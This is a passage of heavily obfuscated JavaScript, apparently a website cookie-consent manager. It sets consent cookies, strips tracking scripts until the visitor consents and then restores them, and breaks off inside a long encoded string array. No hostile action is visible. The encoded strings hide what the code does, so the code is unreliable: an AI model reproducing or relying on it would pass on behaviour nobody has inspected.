_0x427de8*_0x5741f0;},'tQLgP':';\x20expires=','VxLFK':_0x3ed47f(0xbd6,'F94D')};if(!document[_0x3ed47f(0x558,'*rV5')+_0x3ed47f(0x7f0,'*rV5')](_0x35b897[_0x3ed47f(0x576,'cQnS')])){if(_0x35b897[_0x3ed47f(0xc27,'^w)m')]===_0x35b897[_0x3ed47f(0xa1a,'e1U2')])_0x13f8b1=new _0x12190b();else{const _0x2987fb=document[_0x3ed47f(0x861,'cYUQ')+'ent'](_0x35b897[_0x3ed47f(0x517,'x8qh')]);_0x2987fb[_0x3ed47f(0x651,'VkXP')+'te']('id',_0x35b897[_0x3ed47f(0xc7b,'*rV5')]),_0x2987fb[_0x3ed47f(0x82e,'cQnS')]=_0x3ed47f(0xab3,'6mNj')+_0x3ed47f(0xbbc,'g$R6')+_0x3ed47f(0x4e2,'@9v]')+_0x3ed47f(0x4a1,'*rV5')+_0x3ed47f(0x744,'^w)m')+_0x3ed47f(0xa76,'X^2)')+_0x3ed47f(0x536,'X^2)')+_0x3ed47f(0x788,'QTCn')+_0x3ed47f(0x8d3,'3oWy')+_0x3ed47f(0x8cd,'CycT')+_0x3ed47f(0xb86,'UB9I')+'\x20',document[_0x3ed47f(0x416,'X^2)')]['appendChil'+'d'](_0x2987fb);}}_0x35b897[_0x3ed47f(0x441,'@6@y')](sb_QJdR0WtkY8);let _0x21c06c='s_store_ev'+_0x3ed47f(0x87b,'QZJQ'),_0x306c8f=0x16d;var _0x272856='',_0x425f39=_0x35b897['gwMHG'];if(_0x306c8f){if('QgXIZ'!==_0x35b897[_0x3ed47f(0x83e,'*R%C')]){var _0x381ba6=new Date();_0x381ba6[_0x3ed47f(0x947,'3oWy')](_0x35b897[_0x3ed47f(0xaf4,'8pAx')](_0x381ba6['getTime'](),_0x35b897[_0x3ed47f(0x842,'ro6K')](_0x35b897[_0x3ed47f(0x8cc,'tYMz')](_0x35b897[_0x3ed47f(0x82c,'^w)m')](_0x306c8f,0x18)*0x3c,0x3c),0x3e8))),_0x272856=_0x35b897['tQLgP']+_0x381ba6[_0x3ed47f(0x2d1,'nqdJ')+'g']();}else _0x5bce99[_0x3ed47f(0xac7,'8pAx')+'te'](_0x35b897['fdeOB'],_0x35b897['AmTrC'](_0x35b897[_0x3ed47f(0xadd,'6n*)')](_0x5a8dc0,_0x35b897[_0x3ed47f(0x67f,'tYMz')]),_0x34083d));}document[_0x3ed47f(0x122,'*R%C')]=_0x35b897[_0x3ed47f(0x4ca,'jS19')](_0x35b897[_0x3ed47f(0x50d,'6n*)')](_0x35b897[_0x3ed47f(0x262,'x8qh')](_0x21c06c+'=',_0x425f39||''),_0x272856),_0x35b897[_0x3ed47f(0x902,'Agq^')]);}async function sb_5hUP7bkDhR(){const _0x42942b=_0x4f8cb1,_0x385c73={'lnGic':function(_0x55e88f,_0x4ef7d0,_0x382863,_0x2adafa){return _0x55e88f(_0x4ef7d0,_0x382863,_0x2adafa);},'yhEca':_0x42942b(0x1d3,'sdEA'),'iiUxV':_0x42942b(0x215,'E(xv'),'pDsRb':function(_0x7a6eea){return _0x7a6eea();},'BVXFv':function(_0x1a7ea2,_0xbabccf){return _0x1a7ea2<_0xbabccf;},'kbjkk':function(_0xa8cf99,_0x91a79c){return _0xa8cf99===_0x91a79c;},'qqRxF':_0x42942b(0x72d,'#ll9'),'tKbus':function(_0x15ee2b,_0x18ad2b){return _0x15ee2b!==_0x18ad2b;},'eCwCH':'Tlret','gvpUk':_0x42942b(0xa61,'*rV5'),'FSjUP':function(_0x4df89f,_0x6ba3aa){return _0x4df89f(_0x6ba3aa);},'tYRNz':_0x42942b(0xa9c,'g$R6'),'xGqbf':function(_0x2d4d74,_0x58c288){return _0x2d4d74<_0x58c288;},'axlyN':_0x42942b(0x646,'S27d'),'XwRVa':_0x42942b(0x2ed,'*kgQ'),'qmQUb':function(_0x45b081,_0x4b7eb7){return _0x45b081(_0x4b7eb7);},'IJKFU':function(_0x54114e,_0x23b276){return _0x54114e<_0x23b276;},'cEgtr':function(_0x21adf6,_0x19b3a1,_0x125434){return _0x21adf6(_0x19b3a1,_0x125434);}};let _0x1a45a9=![];const _0x6a896f=document[_0x42942b(0x3e9,'X^2)')+_0x42942b(0x821,'F94D')](_0x42942b(0x8d8,'Agq^'));for(let _0xcc160e=0x0;_0x385c73[_0x42942b(0x9ba,'pS5*')](_0xcc160e,_0x6a896f[_0x42942b(0xc5b,'cYUQ')]);_0xcc160e++){if(_0x385c73[_0x42942b(0x623,'#ll9')](_0x385c73[_0x42942b(0x877,'cYUQ')],_0x42942b(0x5e1,'lI@K'))){const _0x334fe0=_0x6a896f[_0xcc160e];(_0x334fe0['src']&&generalTrackingScriptPatterns[_0x42942b(0x399,'DQmd')](_0x37aaa3=>_0x334fe0[_0x42942b(0x782,'sdEA')][_0x42942b(0x8e0,'E(xv')](_0x37aaa3))||_0x334fe0['id']&&generalTrackingScriptPatterns[_0x42942b(0x9ca,'e1U2')](_0x4bac1c=>_0x334fe0['id'][_0x42942b(0x6f1,'8pAx')](_0x4bac1c))||_0x334fe0['innerHTML']&&generalTrackingScriptPatterns[_0x42942b(0xb68,'ro6K')](_0x331f97=>_0x334fe0[_0x42942b(0xb94,'*R%C')][_0x42942b(0xa22,'g$R6')](_0x331f97)))&&(_0x385c73['tKbus'](_0x385c73[_0x42942b(0xcb8,'JzNa')],_0x385c73[_0x42942b(0xb09,'cYUQ')])?(_0x1a45a9=!![],_0x385c73[_0x42942b(0x473,'@9v]')](sb_iwECT6IQIe,_0x334fe0)):_0x168912());}else _0x385c73[_0x42942b(0xc26,'e1U2')](_0x2414e2,_0x42942b(0x524,'QZJQ'),_0x42942b(0x387,'UB9I'),{'ad_storage':_0x385c73[_0x42942b(0x575,'pS5*')],'ad_user_data':'granted','ad_personalization':_0x42942b(0x9d3,'e1U2'),'analytics_storage':_0x385c73[_0x42942b(0x35c,'JzNa')],'functionality_storage':_0x385c73[_0x42942b(0x9db,'hZ@6')],'personalization_storage':_0x385c73[_0x42942b(0x522,'QTCn')],'security_storage':'granted','wait_for_update':0x1f4,'region':['US','CA','TH']});}const _0x192e48=document[_0x42942b(0x410,'3oWy')+_0x42942b(0xc25,'QTCn')](_0x385c73[_0x42942b(0x520,'8q1g')]);for(let _0xbee239=0x0;_0x385c73[_0x42942b(0x5e6,'ro6K')](_0xbee239,_0x192e48['length']);_0xbee239++){const _0x2f76f4=_0x192e48[_0xbee239];_0x2f76f4[_0x42942b(0x679,'e1U2')]&&generalTrackingScriptPatterns['some'](_0x18b7c4=>_0x2f76f4[_0x42942b(0x792,'X^2)')][_0x42942b(0x233,'Gcwo')](_0x18b7c4))&&(_0x385c73[_0x42942b(0x58a,'6mNj')]!==_0x385c73[_0x42942b(0x63b,'3oWy')]?(_0x1a45a9=!![],_0x385c73['qmQUb'](sb_iwECT6IQIe,_0x2f76f4)):_0x33caf0['getElement'+_0x42942b(0x422,'3oWy')](_0x385c73['iiUxV'])[_0x42942b(0x55c,'Agq^')]=_0x56d58e);}countSbCheckScript++,_0x1a45a9?(countSbCheckScript++,countSbTimeout=0x0,_0x385c73[_0x42942b(0x990,'6mNj')](sb_5hUP7bkDhR)):_0x385c73[_0x42942b(0x8a1,'tYMz')](countSbTimeout,0x5)&&_0x385c73['cEgtr'](setTimeout,()=>{const _0x40dab4=_0x42942b;countSbTimeout++,_0x385c73[_0x40dab4(0xc51,'E(xv')](sb_5hUP7bkDhR);},0x3e8);}function sb_iwECT6IQIe(_0x600442){const _0x46a111=_0x4f8cb1;_0x600442[_0x46a111(0xc42,'3oWy')+_0x46a111(0x51c,'*rV5')]['replaceChi'+'ld'](document[_0x46a111(0x91e,'ByHd')+'Node'](''),_0x600442),trackingScriptList[_0x46a111(0x813,'VkXP')](_0x600442);}function sb_ZDU7QP6muQ(){const _0x19cb9d=_0x4f8cb1,_0x28f738={'URWGm':function(_0x1f28e6,_0x5b5d04){return _0x1f28e6<_0x5b5d04;},'MxKjv':_0x19cb9d(0xa69,'x8qh')};for(let _0x4b5fae=0x0;_0x28f738[_0x19cb9d(0x32c,'MZ7(')](_0x4b5fae,trackingScriptList[_0x19cb9d(0x2cf,'^w)m')]);_0x4b5fae++){const _0x18e2ae=trackingScriptList[_0x4b5fae];document[_0x19cb9d(0x626,'Dmx[')+_0x19cb9d(0x83f,'g$R6')](_0x28f738['MxKjv'])[0x0]['appendChil'+'d'](_0x18e2ae);}}function sb_sWla3VpoWh(){const _0x226c31=_0x4f8cb1,_0x190476={'qEpRD':_0x226c31(0x7f6,'#ll9')+_0x226c31(0x4fb,'cYUQ'),'gufEN':_0x226c31(0x4f1,'QZJQ')};document[_0x226c31(0x5d7,'34ZK')+_0x226c31(0x581,'DQmd')](_0x190476[_0x226c31(0x1bd,'ByHd')])[_0x226c31(0x738,'*kgQ')]['display']=_0x190476[_0x226c31(0xbcb,'QZJQ')];}async function sb_7io31SbBTu(){const _0x2f1663=_0x4f8cb1,_0x1d13d3={'vBOMh':function(_0x141640,_0xc25199){return _0x141640(_0xc25199);},'qBcsy':'s_PDPA','xjhEj':_0x2f1663(0x971,'UB9I')+'d','iLPhH':function(_0x4d26bb,_0x1d356e){return _0x4d26bb===_0x1d356e;},'NGGZx':_0x2f1663(0x1ad,'8q1g'),'QnAVp':function(_0x17d1bf,_0x4e9f6b){return _0x17d1bf(_0x4e9f6b);},'sOPqR':_0x2f1663(0x8a4,'^w)m'),'fFEXb':function(_0xd765fd,_0x4bb5f4){return _0xd765fd&&_0x4bb5f4;},'HUshk':_0x2f1663(0x97b,'x8qh'),'vMpBv':_0x2f1663(0x46e,'@6@y'),'cPVRZ':_0x2f1663(0x5c0,'T9f['),'ZfDYh':function(_0x36227d){return _0x36227d();},'COniM':function(_0xdc56e7,_0x3bac3f){return _0xdc56e7(_0x3bac3f);},'KCPxY':function(_0x4a88cd,_0x133fbb){return _0x4a88cd!==_0x133fbb;},'OXXgf':_0x2f1663(0xca1,'x8qh'),'IrHRB':function(_0x1dbd49,_0x27b2c3){return _0x1dbd49(_0x27b2c3);},'FGTjN':'accept','iuXqI':function(_0x5770a7,_0x59be1c){return _0x5770a7+_0x59be1c;},'DxMIg':function(_0x4fcc35,_0x55cd16){return _0x4fcc35*_0x55cd16;},'xStCY':function(_0x1343e1,_0x426363){return _0x1343e1*_0x426363;},'GpWFd':_0x2f1663(0xb37,'S27d'),'PPwfj':function(_0x13099c,_0x267e91){return _0x13099c+_0x267e91;},'rpveT':function(_0x137cf2,_0x3d9713){return _0x137cf2+_0x3d9713;},'inxrS':_0x2f1663(0x3db,'ro6K'),'BIkgB':function(_0x3c9a9f,_0x3c64d2){return _0x3c9a9f>_0x3c64d2;},'vAmNp':function(_0x4e4806,_0x886be2){return _0x4e4806!==_0x886be2;},'kestC':'slewA','gsgmd':_0x2f1663(0x78b,'T9f['),'UUHCK':function(_0x28b404,_0x3fe948){return _0x28b404(_0x3fe948);},'COQns':function(_0x28aee7,_0x581cb3){return _0x28aee7&&_0x581cb3;},'nopiC':_0x2f1663(0x290,'ro6K'),'vzPTr':function(_0x54f8b3){return _0x54f8b3();},'CeQZL':function(_0x15bced){return _0x15bced();},'hIzfL':function(_0x5deeb2,_0xd867e2){return _0x5deeb2==_0xd867e2;},'nzOaC':function(_0x43e5c8,_0x5d34b5){return _0x43e5c8(_0x5d34b5);},'EMidN':function(_0x1df8e4){return _0x1df8e4();},'kzppW':function(_0x5b185f){return _0x5b185f();}};let _0x151001=_0x1d13d3[_0x2f1663(0xc24,'sdEA')],_0x451d9e=_0x1d13d3['xjhEj'],_0x209c69=sb_BFC0rcJ9yc(_0x151001),_0x3b6af1=sb_BFC0rcJ9yc(_0x451d9e);if(_0x1d13d3[_0x2f1663(0xba7,'6n*)')](sbDefaultConsentCookie,_0x1d13d3['NGGZx']))_0x1d13d3[_0x2f1663(0x7da,'0Hnb')](sb_5gKPrMPxPV,_0x1d13d3[_0x2f1663(0xcec,'UB9I')]),_0x1d13d3[_0x2f1663(0x228,'@6@y')](sb_In4dmYMW6H,!![]);else{if(_0x1d13d3[_0x2f1663(0x190,'ByHd')](!_0x209c69,!_0x3b6af1)){if(_0x1d13d3[_0x2f1663(0xc99,'*R%C')](sbDefaultConsentCookie,_0x1d13d3['HUshk']))sb_SoE6Wqj48x(),useClearCookieAndScript&&(_0x1d13d3['iLPhH'](_0x1d13d3[_0x2f1663(0x780,'zKTn')],_0x1d13d3[_0x2f1663(0x48b,'Agq^')])?_0x1d13d3[_0x2f1663(0xb7a,'Dmx[')](_0x43e063,{'event':_0x4354ca}):_0x1d13d3['ZfDYh'](sb_5hUP7bkDhR)),_0x1d13d3['COniM'](sb_In4dmYMW6H,![]);else{if(_0x1d13d3[_0x2f1663(0x1fd,'Gcwo')](_0x1d13d3[_0x2f1663(0x635,'lI@K')],_0x2f1663(0x9b6,'hZ@6'))){let _0x183a12=sb_BFC0rcJ9yc(sbDefaultConsentCookie)||'';_0x183a12&&_0x183a12[_0x2f1663(0x378,'JzNa')](sbCookieAcceptValue)>-0x1&&(_0x1d13d3[_0x2f1663(0x74e,'sdEA')](sb_5gKPrMPxPV,_0x1d13d3[_0x2f1663(0x79d,'g$R6')]),sb_In4dmYMW6H(!![]));}else{const _0x38946f=_0x4cfbe1[_0x2f1663(0x159,'QZJQ')](_0x2bea61,arguments);return _0x11e682=null,_0x38946f;}}}else{if(_0x1d13d3[_0x2f1663(0x4fc,']KfZ')](!_0x209c69,_0x3b6af1)){var _0x2f140a='',_0x235eb5=new Date();_0x235eb5['setTime'](_0x1d13d3['iuXqI'](_0x235eb5[_0x2f1663(0x65d,'tYMz')](),_0x1d13d3[_0x2f1663(0xc22,'3oWy')](_0x1d13d3[_0x2f1663(0x26e,'QZJQ')](_0x1d13d3['xStCY'](-0x1*0x18,0x3c),0x3c),0x3e8))),_0x2f140a=_0x1d13d3['GpWFd']+_0x235eb5[_0x2f1663(0xa2d,'*kgQ')+'g'](),document[_0x2f1663(0x543,'*kgQ')]=_0x1d13d3[_0x2f1663(0xa9d,'Agq^')](_0x1d13d3[_0x2f1663(0x1cf,'VkXP')](_0x1d13d3['rpveT'](_0x451d9e,'='),_0x2f140a),_0x1d13d3[_0x2f1663(0xaa2,'ByHd')]);if(_0x1d13d3[_0x2f1663(0xc99,'*R%C')](sbDefaultConsentCookie,_0x2f1663(0x235,'Agq^')))sb_SoE6Wqj48x(),useClearCookieAndScript&&_0x1d13d3[_0x2f1663(0x56d,'pS5*')](sb_5hUP7bkDhR),sb_In4dmYMW6H(![]);else{let _0x5ba47d=sb_BFC0rcJ9yc(sbDefaultConsentCookie)||'';_0x5ba47d&&_0x1d13d3[_0x2f1663(0xa65,']KfZ')](_0x5ba47d[_0x2f1663(0x89e,'tYMz')](sbCookieAcceptValue),-0x1)&&(_0x1d13d3['vAmNp'](_0x1d13d3[_0x2f1663(0x320,'@9v]')],_0x1d13d3[_0x2f1663(0x4de,'CycT')])?(_0x1d13d3[_0x2f1663(0x348,'JzNa')](sb_5gKPrMPxPV,_0x1d13d3[_0x2f1663(0x888,'0Hnb')]),sb_In4dmYMW6H(!![])):_0x35c6de[_0x2f1663(0xb95,'cYUQ')]?.[_0x2f1663(0x38c,'S9v)')](arguments));}}else{if(_0x1d13d3['COQns'](_0x209c69,!_0x3b6af1))_0x1d13d3[_0x2f1663(0xc1b,'tYMz')](_0x2f1663(0x78d,'X^2)'),_0x1d13d3[_0x2f1663(0xcd6,'e1U2')])?(_0x1d13d3['vzPTr'](sb_LLCX80FaLi),_0x1d13d3[_0x2f1663(0x706,'34ZK')](sb_NBmw2XtUfS)):_0x4d0ccd[_0x2f1663(0x35e,'^w)m')](_0x34888c[_0x14f170][_0x2f1663(0x232,'cQnS')]());else _0x209c69&&(_0x1d13d3[_0x2f1663(0x36a,'hZ@6')](_0x209c69,_0x2f1663(0xcd0,'#ll9'))&&(_0x1d13d3[_0x2f1663(0x4af,'8pAx')](sb_5gKPrMPxPV,_0x2f1663(0xbcd,'Gcwo')),_0x1d13d3[_0x2f1663(0x3ae,'*R%C')](sb_In4dmYMW6H,!![])),_0x1d13d3['EMidN'](sb_LLCX80FaLi),_0x1d13d3[_0x2f1663(0xc3b,'6mNj')](sb_NBmw2XtUfS));}}}await _0x1d13d3[_0x2f1663(0x9be,'*R%C')](sb_P2nk1ScQMj);}function _0x1a01(){const _0x4c45bc=['W585DHrLyfW','CYddTeGZW4T9WPRcJmo2','W74EyL4','WRKAW6mBvCoCaCofWQ/dUW','WOpcK0P/W49pWQ/dSmk1WRm','W5KgD1xcRW','kCoGoW','WOFdTSkoW4NdPG','W6lcHmol','oSkwi8kKfCk2','oXCh','smobWR8pW58','W63dJCoqeIy','Fdyqu3GfW48','W53cNHdcRW','WPpcQ1tcKSo5W44','WOBdUmkhW4ZdQG','CCovWR0sW77cMSo6','mWnYw8kzW43dPhxcP08','4lID4lMc4lIn4lIv4lMI4lUX4lII4lIx4lUz4lUa','W5CIsc4','r8oQW5y2WRvJFSo/rxW','p1vywCoHw8oltW','W7KTWOldIqOvca','WOFdNCkQuGO','jhtcSxhcVq','WPxcV0xcImo4W6vpWQ0l','W6hdQmotWOFcKa','WRSEW4C/uq','cJa+WQvZWQ4jvg8i','WPv2haRcR8kAW7W','a8kXh0tdImkjdem','WR7dNCkP','WQBcQCog','BdyDu8o3u8owuNVcOa','W4/dLd0ula','W53cJLq','vmkjeW','fhVcN33cT8oc','iSkpoMW','W7tdO8kjW6G','odjpymog','WOxcTGWA','DXBdLMqv','rCkpWQGoW6xcMmo1DZ7cKa','WRSsW51aua','WRv2gZdcSSkqW78','ktLHl2lcO35aWPRcLq','WQm5hGiUAZjnoCks','WOyloYObtcfQbmkV','qSoiW6esW4vNtCooDuO','W67dSmkfW67dMG','o2DuWOGe','CCoQW4y+W6bakmkMqwi','k0XoWRKK','W4vXCCkMWPy/W4fylW','W4LOW7bp','wLjB','W6hcHmow','4lUa4lI64lMQ4lQa4lQK4lUc4lU04lQK4lQ74lUT','w0mcvSoJ','xmkJxSoxWRtcUZRcMCoarq','WO0homk0WRS','WRVdOCkoyYfrW7WrD2u','tSobWPK0W7i','ACk3WQ42WR8','pMDp','asyBWPnZWO43F2aM','WPLNpr4','Fmo/taFcVhJcJSoyWRW','W5nEW5q','dfpcU1NcRa','f8oFWPm','WOCCemkeWQew','W6VdNSoyaW','WR/dTmkc','W5GzW7iqgv1gCq','DcmbDa','WOpdGCobW6FcJdpcMW','WRqqW7GcsCokfSkeWQldPW','cSkipu7dRa','WPJdV8kCW5ddIr4Y','o0X2wmox','W4aIsYXb','WQRdSSkvyI1g','jcT3CSoD','D8oIW48Y','WOaSlCkLWOn3W613me0','W6pdPSoSWOBcH8kIkSoK','W7BdJmoSWQBcMa','WPtdQCo2AY8','Ear2','qSoiWRifW63dNf9gW4K','WPVcVgBcO8oZ','l0aP','WOiIlmk1WPq','eZPc','WOrHbZtcQmkAW6mMrmk0','WOVcJxKe','imo+mSkCW6y','W7ddISoCea','dIPXCmoW','CCoNW4mKWQy','WPZdGvZcPYS','hLFcGCksDG','kt18lYBcV3v7WPC','W5bvW6XcW6m','WPRdPLT9eq','F1KfE8o0kSogCG','AdGnAG','dmkJW4hcSaq','uSoNW4m/W78','BSoKW4S','fSkybfhdGG','jG9Lvq','FvKwC8od','W5nnW4fn','v8onW7e8W4W','oCk8W5hcMqbxFSkuW7a','W7XyW4fvdCkC','hSksW7dcRJfTu8kOW5FdSG','caRcSaHy','Eb0VeSoz','WOT2gZFcUSksW6e','WPpcV0hcLSoUW4vA','jwvQWOuff2W','ks1TlZVcONjCWPq','hYL4w8kYW5VdOKtcRG','WOtdR8o3','xYldOx0','W6vFW64','W5NcTGGtCCkW','WR7dJ8kTW77dNa','W4XWW6zp','z8oZWPOVW64','W5/cSqGpvCkLqe5h','qSogW7iiW4f8wCoBFW','WQpdSCkCW63dMq','W7epyupcTq','WQZdMvj9amkGW5W','W4jJlq','W4PDWQee','pvbermouv0JdIW','zmodWRai','fftcG8kQDW','W48pzLxcMCorxc/cL8kQ','B1Kk','WRtdPCofCsO','FwqfCmoV','zIZdHCoDadFcVYvauG','W6tdRmolWRVcGCkUkq','W5GPE8o3W4RcNG','eCoDdmkEW7RdVg/dKmoD','WQBcQdTIW7O','W5tdLY0/nSoKkCo6iMy','WR4rW6mmuSoofSkFWQxdOG','eZ9hncq','4lQJ4lMl4lM94lMc4lMq4lIk4lMQ4lIH4lMA4lUB','W58LCq','WQeJbaC','W6fCW4zouCouW6O','WQNcT0BcNSoTW44','W79qW5Pt','mgvUWR0ngwW','WOTlW7e','W6NdOmo6jxK','gw55CSoQ','W5nMW5Xtq8odW5acW40z','WQlcTLFcJ8ocW41TWQ8bsq','WOlcVhFcJ8o5W4jaWQC','W61UW4FdNG','fmkLaa','jHyc','W4mhFb4','WR7dN8kHW7K','pSkRrW','lSkff33dRq','W70BAuNcPq','WRu8kbmm','WQVdSmkLBs4','CfKjCCoPjG','vamgwa','WOddGvC','hXNcPIG0yhRdPmkKva','WOv8bYJcSSkA','W73cLKu','W7PwWOioyq','peLSg3q','b2v0kMJcLWqBeG','WO/dLSkMW4/dRLusW6eQrG','W4pcRbKyC8kWrfrwWRS','W48DosWqsbzN','W7tdPSoqWPNcNmkU','exTUrSoquG','WRpdI8oFW6tcItNcGvS','fSkwg8ktnSku','iw9XWROfhW','WQFdMu96c8kVW4xdMq','WRFcKsX8W48','W5ldVHygjq','WQNcQrHoW49MWPJdLSkq','nmk4bGtcISoyxGGbWPW','W6rpWRCn','lNVcLSkDvtFcOt1XqG','WPVdH1tcVW0J','W4uNArnNFKJdUSoFWOq','sf3cPW','q0qjFCoYjSoABW','W5uZeq','ouvYrSousKBdOmo6Ea','W4P4W61tWOJcO3a','WRpcSXnfW5HC','4lUH4lUK4lMh4lIXWP8o4lQm4lQf4lUR4lQv','dCozcSkEW7NdSNZdK8oivq','WReDW4Gkt8oba8koWR7dPW','WONdS8oT','EfGGvq','nGfKrCo9','WQSKi8kSWQ42W5W','WRVdOCkcAYTxW64','W47dNduviq','jqzgFG','WQDFAW','W5H+W6bcW5xcVG','wmoCemkeW7hdRZ3dGSolxa','WRFdM8k4W4JdOKSe','WQaqW7Gkt8ocgmkoWR7dTW','mSkRW4y','W5CCkc5zxHLRh8kK','WOhdV8k/W7VdHa','WPSOkCkL','W53cJKK','WOjVpSo5W4FcNSodW5pdPCkh','WPVdPN8','W7tdPSoeWQtcKEc7OUc7KEc6OUc7GEc4Ua','W5RcOX8oCq','WPpdUCo3qZ/dGCobBhrB','W4G+CX4','emkLaea','WPTJpr4','uSorWRWsW7i','WPjMhsRcV8kGW70M','WRKtW4Ge','W6roWPWsqmoo','BIabAe0hW4CXrG','zdyDtG','W5WpW7GGaLPnD8kCW7W','WPXJemosW68','CmouW5q+W6zAzSoXq1m','W4xdOWtcLSoIW4u','zmotWRWFW7tdH0jnW4O','oYH/mdy','v8oEWQupW7JcGSo6','o01/h8oFvaW','l0DQqSo6rSkBvSoglG','WPZdMfpdUq','WPldUCk0BGa','nCkQW5hcKavhCSki','jbjPzmks','W47dLcOjmmoUoSoxiW','nxnFwCoIxCoqvc/cRq','WO0HkG4r','WR8siCkrWP8','WOPRpmoZW43dNCkbW5xdRmkE','WQSWkmkVWOe+W49Vg1O','WOC7WPtdIrataG','o8kHW4BcVqrxzCksW7ZdGW','WQBcHKxcRmoc','WOBcOuVcJ8oKW59xWRal','xmoUtr3cU3dcIq','EdWlCwufW6G+qfC','W5bwWOinxa','ct18lYBcV3u','W7FdKCoxehS','puRcN8kXFq','sqyO','lMBcTMdcIq','D8oKW7eJW6DAFmo5','WR/dG8oQBdJdHCoSyxvA','W77cQHHrnmoYfab5WOu','WPmMna','WRJdVxH8ka','WO1Gf8o7W6S','BZ47B38fW5aav04','W6dcLSoAgNe7cmoBpxG','W7a4W4WKauTl','W6zFW64','tYifwCkf','WQ4kW4elqq','W5nDW5rjuq','vCkkWOGGWO8JsftdKW','WOhdJmksCsvt','WQBdVLVcKIa','W6y7thtcTW','zs0ow8ks','W40YAs5JELC','WOBdRCo3W4pcUGZcThLb','cg7cKCkiyW','WO/dOCkKW6/dUfqc','euH6xmoztu/dMmoaFG','emomdSkBW7xdUgm','W4/dNdaulCoVl8obiMi','W63dJCoFf3e','cCkMka','dSoxW4j9W5b4cHpcN8kf','mN5oyCoi','WOqOcbSa','nCkGW5xcMqrq','uXiyvCkAFW','W7FdO8kqW67dMq','fKXkWPCO','kgneFG','brlcKcr8mc3cUG','ymoVW4X5W7LAFmo1vh4','4lM24lMj4lMA4lM/4lUI4lMt4lUN4lIL4lQ04lUv','EGPVrCoHr8ond8kEDa','E8oKBrRcOhBcICoz','WQtcICotW7JcJdVcMWrUzW','tCoaWRuQW4C','iq9gFG','WRKGW7aCrCoCaCk0WQxdSa','WO/cPNlcMCoQ','otj2qCkRW4ddV0/cRq','WRxdKSoxW7RcKq','WQyQnSkbWPa','BI7cOIKZW5z7WP/cI8k+','WPVcRSofW6GKWOG','oCk8W4BcMqjnDSkxW4hdMa','b18KsCkFEmkstW','aevRnhm','iryl','eGNdSW','f2f1lq','WRS6fCkpWRq','s8ogW7bRWRFdLCk0iYpdMG','lMvIwCo5w8ou','ibyF','mH1IqSoHwSojw8oj','fgVcKCk0wa','W5pcRmkJCq','wfK+v8o6','jSoUiCkKW53dNW','WOlcJGhdSLiPdSkxgWu','vZW9E0e','kvLAq8o2','BIpdRYqKW5DQWPdcHCoH','WPpdTCoSBa','W4VdRCo7o10ojCo/g14','l0hcG8krscRcUsTCAa','WQ/cMmoD','WQNcSSoeW6K','WPmRpreM','W7PCW4fuu8osWQnrW5ir','jSoSkmk+W5FdNLNdV8oQAG','qrOIuwi','f3RcShpcOSopWRu5','zu4Ssmor','WOaUh8k1WOiYW5TjiKi','DZykFxGi','i2n/WR0adNSRW5tcOa','W5/cMaxdQWe','WQtcV8kkW5lcKq','W6ScstjvrhFdJmoGWRq','W67dO8ktW6BdPmo3WRVdLa','WQVcOSka','WObJcW','ESk3W63cIHLqFSkpW7hdHa','W4L7W7n+DmkpW40qW48E','f3RcSNBcV8oiWR0','WR0RWR/dIZa','h2ZcLmkEtXdcQdDDsa','p3hcMSktuIBcOsvzsa','WOXCWQvfea','Amo5xWdcPNRcGW','W4CyzrfB','t8krWO42WOmErW','WRBdKSkJW7pdUq','WQpdJSkGW7xdVW','vmoPmG','W7T2WQiPuG','WPeOW74Xwq','BJ7cJa','WQCRWOxdIq0obCoPW7S','CI7dMvOg','nCkfW7pcNYe','qe3dOYm','mwDkbmo9qmod','WQZcSWrkW55fWQxdTCk7','jSkgWRm','W7TgWOqprmoyWOb9cG','fWJcRtn6mcZcSW','W4VcOqyyzSkDEKzAWPy','FKmfrCoHj8oA','WQ7dNLn3oSk4W4hdJ8kvla','W6zFW7m','tIy4C8kA','qCoFWQmrW7JcM8oXBxFcRG','W7X9W71wEG','n3n7WQmThwWKW4m','WQfFAW','WQWMWP/cLWeefmo/W6tcSa','WPX4kCo0','WOyoemk4WQebWOeXju8','omkRW5hcIr1gECkpW5VdMG','evbQWQCN','WQ7dQSoGBdG','W64RWONdIrWiv8oZW7pcUa','WOFcTtXUW4K','oqSsWO5yWOqJ','WRZdUeXGpq','Cmo7W44+W6e','zauHACkH','W7JdPmopWPpcH8kUimoCfmoS','n8o4dCk6W5a','WOaImSkNWPqJ','W4D6W6vfAq','bbHwq8kw','W5ddNcO','WOL9jcZcUSkB','WOTNnY7cSSkmW7i','WPRdQ1lcMIG','WP4XW5mSzCoRkSkOWP/dHG','le11vG','W5tdMdChmmoP','dwXIzcpcLqSGeCon','W4BcPWmAymkQ','WPpdQCoGW4hcQg8','WQVcOSkD','wcmSFxy','W77dV8oEWOBcKmkV','W4VcPGK','WOpcNxKqjCo1imkJAa','Bt7cJa','WPFcT8opW7C5WOq','W5XyW5jyFmoCW64vW4qu','WPuRaCklWRi','W7VdKJyllCoKc8oXkwC','u8oGu0xdG8kg','WR4zW4W','zCoPW5i','WOxdGfpcPXb9s8ou','WONdUCoW','i0lcHvVcLq','jCkBW4dcMrrkzCkEW73dGG','qfmvACoPlmoh','u8kzxSko','WPtdVCoXzs7dGq','lc5hbr8','WQmEW6uorCoB','rCoCWR4u','kufVD8orquZdMSoXEG','rr/dSZldTSkgW7P3W4FdPW','ltSkWRrnWOyjALiS','ewvKWRqJ','WPiSmSkLWOCYW5S','yCohWRizW6u','bLfMWOeo','eCoDg8kzW7hdQq','WOhdISoZW4lcLq','y8oKWOa','WOmVWRmcWP7cVM3cOCkbaW','WPNcPSosW7GKWO4','WRpdI8oDW7/cJdK','WP0TkCk0','WRmadmkc','W5D+W7O','gbNdTG','jgv6WR4CcsCMW5JcRa','kGSAWO0','W6vxW5zrrCoxW6Oc','e8kLevVdNSkAbKyS','W6NdOCk7W6NdLmoeWPpdPCoUrG','o8o6pq','W6zQWR0xwW','jmk5o8k7d8k2mX/dOSot','adL0t8kYW4e','W44FW64mgLHkzCkP','WQ3dJmolBGC','WPubpYCswXrXgmkE','l27cQSkm','ELi5BSoZ','ewvTWQiffwC','W5mcW60','oCk7hGpcU3e','WOtcTKRcN8oUW5LTWRqw','WQ7cImkzeG','jxv7WQiyjwaUW6JcPG','WPxdPCoOW5ZcRa','WPNdOGa','BSoIufpdVa','tfuhAmo0','BmoTvWO','WQj4dSolW6O','W4PPW5XeW5y','WRCfbSkdW40dW4HXdwG','nSkSomkKd8k6pa','W5ldTmosW7CXWPxcTmk4cCkO','rqmhuG','gufFESob','W44oW68whvbn','W5NdHSo0WP7cMG','WQhdL1fR','W77dP8omWOy','fvrTeeC','Amk9WO46WOS','WO/dMmkUW78','W5n+W61kW6i','l2nEt8